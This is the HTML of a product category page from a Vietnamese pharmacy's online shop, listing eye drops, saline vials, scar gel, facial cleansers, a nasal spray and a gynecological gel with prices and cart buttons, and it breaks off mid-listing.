

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://klapharma.com.vn/san-pham-khac
body_size: 11976
content:

<!DOCTYPE html>
<html lang="vi-VN">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sản phẩm kh&#225;c</title>
    <meta name="description" content="Sản phẩm khác" />
    <link rel="canonical" href="https://klapharma.com.vn/san-pham-khac" />
    <meta name="robots" content="index,follow" />
    <link rel="shortcut icon" href="/favicon.png">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Sản phẩm kh&#225;c">
    <meta property="og:description" content="Sản phẩm khác">
    <meta property="og:url" content="https://klapharma.com.vn/san-pham-khac">
    <meta property="og:site_name" content="Sản phẩm kh&#225;c">
    <meta property="og:image" />
    <link href="/Content/css?v=RW_FDTtgE6QIDflBUf70YcR2UmebTP_jNFmHY9VauQM1" rel="stylesheet"/>

    <script src="/bundles/modernizr?v=inCVuEFe6J4Q07A0AcRsbJic_UE5MwpRMNGcOtk94TE1"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBX9RK2');</script>
<!-- End Google Tag Manager --></head>
<body>
    
<header id="header">
    <div class="container header" id="menu">
        <div class="bars-mobile">
            <a onclick="ShowMenu()"><div></div><div></div><div></div></a>
        </div>
            <a href="/">
                <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
            </a>
    <ul class="ul-reset menu">
        <li>
                <a href="/">
                    <img src="/images/configs/2021/06/02/untitled-1-93.png" class="logo-img" alt="C&#244;ng ty Cổ phần Dược phẩm Khang L&#226;m" />
                </a>
        </li>
            <li>
                <a href="/thuoc">Thuốc</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/khang-sinh"> Kh&#225;ng sinh</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/khang-histamin"> Kh&#225;ng Histamin</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/giam-dau-ha-sot-khang-viem"> Giảm đau - Chống vi&#234;m - Hạ sốt</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-hap"> H&#244; hấp</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tieu-hoa"> Ti&#234;u h&#243;a</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/dong-duoc"> Đ&#244;ng dược</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/thuoc-khac"> Thuốc kh&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vitamin-khoang-chat"> Vitamin &amp; Kho&#225;ng chất</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/ho-tro-dieu-tri"> Hỗ trợ điều trị</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tai-mui-hong"> Tai - Mũi - Họng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/tim-mach"> Nh&#243;m tim mạch</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/nhom-tieu-hoa"> Nh&#243;m ti&#234;u h&#243;a</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/san-pham-khac">Sản phẩm kh&#225;c</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/vat-tu-y-te"> Vật tư y tế</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/duoc-my-pham"> Dược mỹ phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/cao-dan"> Cao d&#225;n</a>
                            </li>
                    </ul>
            </li>
                    <li>
                <a href="/blog/gioi-thieu">Giới thiệu</a>
            </li>
            <li>
                <a href="/blog/tin-tuc">Tin tức</a>
                    <ul class="sub-menu">
                            <li>
                                <a class="stretched-link" href="/blog/thong-tin-duoc-pham"> Th&#244;ng tin Dược phẩm</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tu-van-suc-khoe"> Tư vấn sức khỏe</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-cong-ty"> Tin c&#244;ng ty</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tin-khuyen-mai"> Tin khuyến m&#227;i</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/tuyen-dung"> Tuyển dụng</a>
                            </li>
                            <li>
                                <a class="stretched-link" href="/blog/doi-tac"> Đối t&#225;c</a>
                            </li>
                    </ul>
            </li>
            <li>
                <a href="/blog/chinh-sach">Ch&#237;nh s&#225;ch</a>
            </li>
        <li><a href="/he-thong-phan-phoi">Hệ thống nhà thuốc</a></li>
        <li><a href="/lien-he">Liên hệ</a></li>
        <li><a href="javascript:;" onclick="$('.form-search').addClass('active');"><i class="fal fa-search"></i></a></li>
    </ul>
        <div class="out-menu">
            <a onclick="ShowMenu()"><i class="fal fa-times"></i></a>
        </div>
        <div class="header__cart mr-lg-5 mr-1">
    <a id="cart" href="/cart/thong-tin"><img class="img-fluid ml-1" src="/Content/images/logo-icon/cart.svg" alt="Giỏ hàng"><span id="count-cart" class="count">0</span></a>
    <ul class="ul-block identity">
        <li><a class="stretched-link" href="/cart/thong-tin"><i class="fal fa-fw fa-shopping-basket mr-1"></i> Giỏ hàng của tôi</a></li>
        <li><a class="stretched-link" href="#"><i class="fal fa-fw fa-usd-circle mr-1"></i> Tổng tiền: 0đ</a></li>
        <li><a class="stretched-link" href="/cart/thanh-toan"><i class="fal fa-fw fa-credit-card mr-1"></i> Thanh toán</a></li>
    </ul>
</div>
        <div class="media">
            <div class="crible mr-3">
                <a href="tel: 0394248989" rel="nofollow"><i class="fal fa-phone-volume"></i></a>
            </div>
            <div class="media-body">
                <strong>Hotline:</strong><br/>
                <a href="tel: 0394248989"> 0394248989</a>
            </div>
        </div>
    </div>
</header>

    

<div class="content-header">
    <div class="container">
        <div class="wrap-inner">
            <h1 class="title mt-2">Sản phẩm kh&#225;c</h1>
            <ol class="breadcrumb mb-0">
                <li class="breadcrumb-item"><a href="/"><i class="fal fa-home mr-1"></i>Trang chủ</a></li>
                <li class="breadcrumb-item active" aria-current="page">Sản phẩm kh&#225;c </li>
            </ol>
        </div>
    </div>
    <div class="bg-category">
            <img src="/Content/images/banner-slide/banner.jpg" alt="Không có ảnh"/>
    </div>
</div>
<div class="container pb-lg-5 py-3">
    <div class="row row-gutter-8 mt-3">
        <div class="col-sm-12 col-lg-3 order-lg-0 order-1 order-1 mt-lg-0 mt-3">
                <h3 class="title title--category title-child"><a href="/thuoc">Thuốc</a></h3>
        <div class="box-category mg-lg-5 mb-3">
            <ul class="ul-block">
                    <li><a href="/khang-sinh">Kh&#225;ng sinh</a></li>
                    <li><a href="/khang-histamin">Kh&#225;ng Histamin</a></li>
                    <li><a href="/giam-dau-ha-sot-khang-viem">Giảm đau - Chống vi&#234;m - Hạ sốt</a></li>
                    <li><a href="/ho-hap">H&#244; hấp</a></li>
                    <li><a href="/tieu-hoa">Ti&#234;u h&#243;a</a></li>
                    <li><a href="/dong-duoc">Đ&#244;ng dược</a></li>
                    <li><a href="/thuoc-khac">Thuốc kh&#225;c</a></li>
            </ul>
                <div class="img-bg">
                    <img src="/images/productCategory/2021/09/24/banner-suon-web-klm-1-516.jpg" class="img img-fluid" alt="Thuốc" />
                </div>
        </div>
    <h3 class="title title--category title-child"><a href="/thuc-pham-chuc-nang">Thực phẩm chức năng</a></h3>
        <div class="box-category mg-lg-5 mb-3">
            <ul class="ul-block">
                    <li><a href="/vitamin-khoang-chat">Vitamin &amp; Kho&#225;ng chất</a></li>
                    <li><a href="/ho-tro-dieu-tri">Hỗ trợ điều trị</a></li>
                    <li><a href="/tai-mui-hong">Tai - Mũi - Họng</a></li>
                    <li><a href="/tim-mach">Nh&#243;m tim mạch</a></li>
                    <li><a href="/nhom-tieu-hoa">Nh&#243;m ti&#234;u h&#243;a</a></li>
            </ul>
                <div class="img-bg">
                    <img src="/images/productCategory/2021/09/24/banner-suon-web-klm-1-923.jpg" class="img img-fluid" alt="Thực phẩm chức năng" />
                </div>
        </div>
    <h3 class="title title--category title-child"><a href="/san-pham-khac">Sản phẩm kh&#225;c</a></h3>
        <div class="box-category mg-lg-5 mb-3">
            <ul class="ul-block">
                    <li><a href="/vat-tu-y-te">Vật tư y tế</a></li>
                    <li><a href="/duoc-my-pham">Dược mỹ phẩm</a></li>
                    <li><a href="/cao-dan">Cao d&#225;n</a></li>
            </ul>
        </div>

        </div>
        <div class="col-sm-12 col-lg-9 order-lg-1 order-0">
            <ul class="nav nav-tabs bg-radius nav-tabs-product-category" id="myTab" role="tablist">
                <li class="nav-item">
                    <a class="nav-link active" id="home-tab" data-toggle="tab" href="#home" onclick="ShowList()" role="tab" aria-controls="home" aria-selected="true"><i class="fas fa-th"></i></a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" id="profile-tab" data-toggle="tab" href="#profile" onclick="ShowList()" role="tab" aria-controls="profile" aria-selected="false"><i class="fas fa-th-list"></i></a>
                </li>
                <li>
                    Sắp xếp:
                    <form method="get" class="ml-2">
                        <select class="custom-select filter-select mt-0" name="Sort" onchange="window.location.href='/san-pham-khac?sort=' + this.value">
                            <option value="new">Mới đăng</option>
                            <option value="order-desc" >Thứ tự</option>
                            <option value="name" >Tên a-z</option>
                            <option value="price" >Giá thấp đến cao</option>
                            <option value="price-desc" >Giá cao đến thấp</option>
                        </select>
                    </form>
                </li>
            </ul>
                <div class="box-all" id="box">
                    <div class="row row-gutter-8">
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/tonimer-lab-single-dose-eye-drops.html" class="content__name truncate-h" data-line="2">TONIMER LAB: SINGLE DOSE EYE DROPS</a></h3>
    <div class="item-img mt-2">
            <a href="/tonimer-lab-single-dose-eye-drops.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2025/02/20/133845127766237384.png" alt="TONIMER LAB: SINGLE DOSE EYE DROPS" />
            </a>
        <div class="center center--double">
            <a href="/tonimer-lab-single-dose-eye-drops.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8140)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Dung dịch nhỏ mắt kh&#244;ng chứa chất bảo quản c&#243; độ pH sinh l&#253;, chứa nước cất Fiordaliso v&#224; Amamelide, natri hyaluronate v&#224; được l&#224;m gi&#224;u bằng nước biển. Với sự &#234;m dịu, c&#243; t&#225;c dụng bảo vệ, b&#244;i trơn v&#224; dưỡng ẩm, được khuy&#234;n d&#249;ng trong trường hợp da kh&#244;, k&#237;ch ứng, n&#243;ng r&#225;t, đỏ mắt v&#224; mỏi mắt do:
    </span>
    <div class="content__price mt-2">
            <b>Liên hệ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/tonimer-lab-single-dose-eye-drops.html" class="content__name">TONIMER LAB: SINGLE DOSE EYE DROPS</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>Liên hệ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Dung dịch nhỏ mắt kh&#244;ng chứa chất bảo quản c&#243; độ pH sinh l&#253;, chứa nước cất Fiordaliso v&#224; Amamelide, natri hyaluronate v&#224; được l&#224;m gi&#224;u bằng nước biển. Với sự &#234;m dịu, c&#243; t&#225;c dụng bảo vệ, b&#244;i trơn v&#224; dưỡng ẩm, được khuy&#234;n d&#249;ng trong trường hợp da kh&#244;, k&#237;ch ứng, n&#243;ng r&#225;t, đỏ mắt v&#224; mỏi mắt do:
        </p>
            <a href="javascript:;" onclick="AddToCart(8140)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Dược mỹ phẩm
    </span>
    <h3><a href="/rebac-silicone-gel-the-he-moi-lam-mo-va-giam-seo-5g.html" class="content__name truncate-h" data-line="2">Rebac Silicone Gel thế hệ mới - L&#224;m mờ v&#224; giảm sẹo (5g)</a></h3>
    <div class="item-img mt-2">
            <a href="/rebac-silicone-gel-the-he-moi-lam-mo-va-giam-seo-5g.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/07/23/133661802717849222.jpg" alt="Rebac Silicone Gel thế hệ mới - L&#224;m mờ v&#224; giảm sẹo (5g)" />
            </a>
        <div class="center center--double">
            <a href="/rebac-silicone-gel-the-he-moi-lam-mo-va-giam-seo-5g.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Rebac - Sản phẩm chuy&#234;n biệt về ngăn ngừa v&#224; điều trị Sẹo của tập đo&#224;n Biopharm Th&#225;i Lan với hơn 45 năm kinh nghiệm trong ng&#224;nh.
    </span>
    <div class="content__price mt-2">
            <b>239,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Dược mỹ phẩm
        </div>
        <h3 class="list-h3"><a href="/rebac-silicone-gel-the-he-moi-lam-mo-va-giam-seo-5g.html" class="content__name">Rebac Silicone Gel thế hệ mới - L&#224;m mờ v&#224; giảm sẹo (5g)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>239,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Rebac - Sản phẩm chuy&#234;n biệt về ngăn ngừa v&#224; điều trị Sẹo của tập đo&#224;n Biopharm Th&#225;i Lan với hơn 45 năm kinh nghiệm trong ng&#224;nh.
        </p>
            <a href="javascript:;" class="btn btn-dark">TẠM HÉT HÀNG</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Dược mỹ phẩm
    </span>
    <h3><a href="/bot-rua-mat-aloem-acne-skin-foam-ngan-ngua-mun-giam-kich-ung-da-100ml.html" class="content__name truncate-h" data-line="2">Bọt rửa mặt ALOEM Acne Skin Foam - Ngăn ngừa mụn, giảm k&#237;ch ứng da (100ml)</a></h3>
    <div class="item-img mt-2">
            <a href="/bot-rua-mat-aloem-acne-skin-foam-ngan-ngua-mun-giam-kich-ung-da-100ml.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/07/01/133642959226743668.jpg" alt="Bọt rửa mặt ALOEM Acne Skin Foam - Ngăn ngừa mụn, giảm k&#237;ch ứng da (100ml)" />
            </a>
        <div class="center center--double">
            <a href="/bot-rua-mat-aloem-acne-skin-foam-ngan-ngua-mun-giam-kich-ung-da-100ml.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8134)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Bọt rửa mặt ALOEM Acne Skin Foam l&#224;m sạch bụi bẩn, loại bỏ tế b&#224;o chết tr&#234;n da, gi&#250;p lỗ ch&#226;n l&#244;ng được th&#244;ng tho&#225;ng; gi&#250;p ngăn ngừa mụn, giảm k&#237;ch ứng.
    </span>
    <div class="content__price mt-2">
            <b>80,000đ</b> <span>90,000đ</span>
    </div>
    <div class="show-list">
        <div class="content__category">
            Dược mỹ phẩm
        </div>
        <h3 class="list-h3"><a href="/bot-rua-mat-aloem-acne-skin-foam-ngan-ngua-mun-giam-kich-ung-da-100ml.html" class="content__name">Bọt rửa mặt ALOEM Acne Skin Foam - Ngăn ngừa mụn, giảm k&#237;ch ứng da (100ml)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>80,000đ</b> <span>90,000đ</span>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Bọt rửa mặt ALOEM Acne Skin Foam l&#224;m sạch bụi bẩn, loại bỏ tế b&#224;o chết tr&#234;n da, gi&#250;p lỗ ch&#226;n l&#244;ng được th&#244;ng tho&#225;ng; gi&#250;p ngăn ngừa mụn, giảm k&#237;ch ứng.
        </p>
            <a href="javascript:;" onclick="AddToCart(8134)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/tonimer-lab-hypertonic-18-single-dose-vials-dung-dich-nuoc-bien-uu-truong-vo-trung-18-tep.html" class="content__name truncate-h" data-line="2">Tonimer lab HYPERTONIC 18 SINGLE DOSE VIALS - Dung dịch nước biển ưu trương v&#244; tr&#249;ng (18 t&#233;p)</a></h3>
    <div class="item-img mt-2">
            <a href="/tonimer-lab-hypertonic-18-single-dose-vials-dung-dich-nuoc-bien-uu-truong-vo-trung-18-tep.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/06/19/133632596049372362.jpg" alt="Tonimer lab HYPERTONIC 18 SINGLE DOSE VIALS - Dung dịch nước biển ưu trương v&#244; tr&#249;ng (18 t&#233;p)" />
            </a>
        <div class="center center--double">
            <a href="/tonimer-lab-hypertonic-18-single-dose-vials-dung-dich-nuoc-bien-uu-truong-vo-trung-18-tep.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8133)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Được chỉ định đặc biệt để nhỏ mũi cho trẻ sơ sinh v&#224; trẻ nhỏ khi bị cảm lạnh v&#224; đặc biệt l&#224;m th&#244;ng mũi trong giai đoạn cấp t&#237;nh của vi&#234;m mũi dị ứng, vi&#234;m xoang, vi&#234;m mũi xoang.
Sản phẩm cho ph&#233;p loại bỏ v&#224; l&#224;m lỏng chất nhầy m&#224; kh&#244;ng l&#224;m thay đổi độ pH sinh l&#253; của ni&#234;m mạc mũi.
    </span>
    <div class="content__price mt-2">
            <b>Liên hệ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/tonimer-lab-hypertonic-18-single-dose-vials-dung-dich-nuoc-bien-uu-truong-vo-trung-18-tep.html" class="content__name">Tonimer lab HYPERTONIC 18 SINGLE DOSE VIALS - Dung dịch nước biển ưu trương v&#244; tr&#249;ng (18 t&#233;p)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>Liên hệ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Được chỉ định đặc biệt để nhỏ mũi cho trẻ sơ sinh v&#224; trẻ nhỏ khi bị cảm lạnh v&#224; đặc biệt l&#224;m th&#244;ng mũi trong giai đoạn cấp t&#237;nh của vi&#234;m mũi dị ứng, vi&#234;m xoang, vi&#234;m mũi xoang.
Sản phẩm cho ph&#233;p loại bỏ v&#224; l&#224;m lỏng chất nhầy m&#224; kh&#244;ng l&#224;m thay đổi độ pH sinh l&#253; của ni&#234;m mạc mũi.
        </p>
            <a href="javascript:;" onclick="AddToCart(8133)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/tonimer-lab-monodose-30-single-dose-vials-dung-dich-nuoc-bien-dang-truong-vo-trung-hop-30-tep.html" class="content__name truncate-h" data-line="2"> Tonimer lab MONODOSE 30 SINGLE DOSE VIALS - Dung dịch nước biển đẳng trương v&#244; tr&#249;ng (Hộp 30 t&#233;p)</a></h3>
    <div class="item-img mt-2">
            <a href="/tonimer-lab-monodose-30-single-dose-vials-dung-dich-nuoc-bien-dang-truong-vo-trung-hop-30-tep.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/06/19/133632596165312738.jpg" alt=" Tonimer lab MONODOSE 30 SINGLE DOSE VIALS - Dung dịch nước biển đẳng trương v&#244; tr&#249;ng (Hộp 30 t&#233;p)" />
            </a>
        <div class="center center--double">
            <a href="/tonimer-lab-monodose-30-single-dose-vials-dung-dich-nuoc-bien-dang-truong-vo-trung-hop-30-tep.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8132)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Dung dịch đẳng trương nước biển v&#244; tr&#249;ng, c&#243; h&#224;m lượng natri thấp v&#224; độ pH nhẹ, đặc biệt được chỉ định để loại bỏ v&#224; l&#224;m lo&#227;ng chất nhầy của trẻ sơ sinh v&#224; trẻ nhỏ trong trường hợp kh&#244; v&#224; lạnh.
    </span>
    <div class="content__price mt-2">
            <b>Liên hệ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/tonimer-lab-monodose-30-single-dose-vials-dung-dich-nuoc-bien-dang-truong-vo-trung-hop-30-tep.html" class="content__name"> Tonimer lab MONODOSE 30 SINGLE DOSE VIALS - Dung dịch nước biển đẳng trương v&#244; tr&#249;ng (Hộp 30 t&#233;p)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>Liên hệ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Dung dịch đẳng trương nước biển v&#244; tr&#249;ng, c&#243; h&#224;m lượng natri thấp v&#224; độ pH nhẹ, đặc biệt được chỉ định để loại bỏ v&#224; l&#224;m lo&#227;ng chất nhầy của trẻ sơ sinh v&#224; trẻ nhỏ trong trường hợp kh&#244; v&#224; lạnh.
        </p>
            <a href="javascript:;" onclick="AddToCart(8132)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Dược mỹ phẩm
    </span>
    <h3><a href="/aloem-gel-green-tea-nano-zinc-gel-rua-mat-lam-sach-da-va-ngua-mun-hieu-qua-tuyp-80g.html" class="content__name truncate-h" data-line="2">Aloem Gel Green Tea nano zinc - Gel rửa mặt l&#224;m sạch da v&#224; ngừa mụn hiệu quả (Tu&#253;p 80g)</a></h3>
    <div class="item-img mt-2">
            <a href="/aloem-gel-green-tea-nano-zinc-gel-rua-mat-lam-sach-da-va-ngua-mun-hieu-qua-tuyp-80g.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/03/21/133554783438136793.jpg" alt="Aloem Gel Green Tea nano zinc - Gel rửa mặt l&#224;m sạch da v&#224; ngừa mụn hiệu quả (Tu&#253;p 80g)" />
            </a>
        <div class="center center--double">
            <a href="/aloem-gel-green-tea-nano-zinc-gel-rua-mat-lam-sach-da-va-ngua-mun-hieu-qua-tuyp-80g.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8128)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Gel rửa mặt chứa dịch tiết tr&#224; xanh, gi&#250;p l&#224;m sạch s&#226;u, loại bỏ bụi bẩn, tạp chất, b&#227; nhờn tr&#234;n da v&#224; s&#226;u trong lỗ ch&#226;n l&#244;ng. 
    </span>
    <div class="content__price mt-2">
            <b>60,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Dược mỹ phẩm
        </div>
        <h3 class="list-h3"><a href="/aloem-gel-green-tea-nano-zinc-gel-rua-mat-lam-sach-da-va-ngua-mun-hieu-qua-tuyp-80g.html" class="content__name">Aloem Gel Green Tea nano zinc - Gel rửa mặt l&#224;m sạch da v&#224; ngừa mụn hiệu quả (Tu&#253;p 80g)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>60,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Gel rửa mặt chứa dịch tiết tr&#224; xanh, gi&#250;p l&#224;m sạch s&#226;u, loại bỏ bụi bẩn, tạp chất, b&#227; nhờn tr&#234;n da v&#224; s&#226;u trong lỗ ch&#226;n l&#244;ng. 
        </p>
            <a href="javascript:;" onclick="AddToCart(8128)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Vật tư y tế
    </span>
    <h3><a href="/onfres-h-dung-dich-xit-mui-lo-15ml.html" class="content__name truncate-h" data-line="2">Onfres-H - Dung dịch xịt mũi (Lọ 15ml)</a></h3>
    <div class="item-img mt-2">
            <a href="/onfres-h-dung-dich-xit-mui-lo-15ml.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/03/21/133554650128814133.jpg" alt="Onfres-H - Dung dịch xịt mũi (Lọ 15ml)" />
            </a>
        <div class="center center--double">
            <a href="/onfres-h-dung-dich-xit-mui-lo-15ml.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
                <a href="javascript:;" onclick="AddToCart(8127)">
                    <div class="view-detail">
                        <i class="fal fa-cart-plus"></i>
                    </div>
                </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Dung dịch xịt mũi gi&#250;p kh&#244; tho&#225;ng, giảm c&#225;c triệu chứng nghẹt mũi, sổ mũi.
    </span>
    <div class="content__price mt-2">
            <b>29,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Vật tư y tế
        </div>
        <h3 class="list-h3"><a href="/onfres-h-dung-dich-xit-mui-lo-15ml.html" class="content__name">Onfres-H - Dung dịch xịt mũi (Lọ 15ml)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>29,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
            Dung dịch xịt mũi gi&#250;p kh&#244; tho&#225;ng, giảm c&#225;c triệu chứng nghẹt mũi, sổ mũi.
        </p>
            <a href="javascript:;" onclick="AddToCart(8127)" class="btn btn-style"><i class="fab fa-opencart mr-1"></i> Thêm vào giỏ hàng</a>
    </div>
</div>
                            </div>
                            <div class="col-6 col-sm-12 col-md-4 col-lg-4 mt-lg-3 mt-2">
                                <div class="box-product content">
    <span class="content__category truncate-h" data-line="1">
        Dược mỹ phẩm
    </span>
    <h3><a href="/kingluub-gel-ho-tro-dieu-tri-viem-nhiem-phu-khoa-hop-5-tuyp-3ml.html" class="content__name truncate-h" data-line="2">Kingluub - Gel hỗ trợ điều trị vi&#234;m nhiễm phụ khoa (Hộp 5 tu&#253;p/3ml)</a></h3>
    <div class="item-img mt-2">
            <a href="/kingluub-gel-ho-tro-dieu-tri-viem-nhiem-phu-khoa-hop-5-tuyp-3ml.html" class="over-img">
                <img class="img-fluid img img--product" src="/images/products/2024/03/21/133554626094235372.jpg" alt="Kingluub - Gel hỗ trợ điều trị vi&#234;m nhiễm phụ khoa (Hộp 5 tu&#253;p/3ml)" />
            </a>
        <div class="center center--double">
            <a href="/kingluub-gel-ho-tro-dieu-tri-viem-nhiem-phu-khoa-hop-5-tuyp-3ml.html" target="_blank">
                <div class="view-detail">
                    <i class="fal fa-eye"></i>
                </div>
            </a>
        </div>
    </div>
    <span class="content__ingredient truncate-h mt-2" data-line="2">
        Hỗ trợ điều trị vi&#234;m nhiễm phụ khoa, vi&#234;m lộ tuyến cổ tử cung. Gi&#250;p giảm vi&#234;m nhiễm phụ khoa, giảm kh&#237; hư trong chu kỳ kinh nguyệt. Gi&#250;p b&#244;i trơn, l&#224;m mềm &#226;m đạo. Hỗ trợ điều trị bệnh huyết trăng. 
    </span>
    <div class="content__price mt-2">
            <b>220,000đ</b>
    </div>
    <div class="show-list">
        <div class="content__category">
            Dược mỹ phẩm
        </div>
        <h3 class="list-h3"><a href="/kingluub-gel-ho-tro-dieu-tri-viem-nhiem-phu-khoa-hop-5-tuyp-3ml.html" class="content__name">Kingluub - Gel hỗ trợ điều trị vi&#234;m nhiễm phụ khoa (Hộp 5 tu&#253;p/3ml)</a></h3>
        <br />
        <div class="content__price mb-2">
                <b>220,000đ</b>
        </div>
        <p class="content__ingredient truncate-h mt-1" data-line="2">
